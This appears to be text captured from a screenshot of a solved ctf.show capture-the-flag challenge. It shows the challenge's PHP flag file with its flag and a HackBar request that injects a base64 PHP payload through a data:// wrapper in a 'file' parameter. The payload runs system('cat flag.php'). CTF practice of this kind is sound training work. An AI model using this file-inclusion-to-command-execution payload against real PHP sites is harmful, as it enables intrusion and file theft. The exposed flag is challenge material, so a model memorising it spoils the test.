 1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-16 11:10:22
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-16 11:10:30
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{44e36482-9922-42c7-879d-f16f935d197d}";
开发者工具 — http://1b66b4d0-1f7d-4baa-ab8f-e68048f71ec2.challenge.ctf.show:8080/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQg...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
view-source:http://1b66b4d0-1f7d-4baa-ab8f-e68048f71ec2.challenge.ctf.show:8080/?file=data://text/plain;
base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg==
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"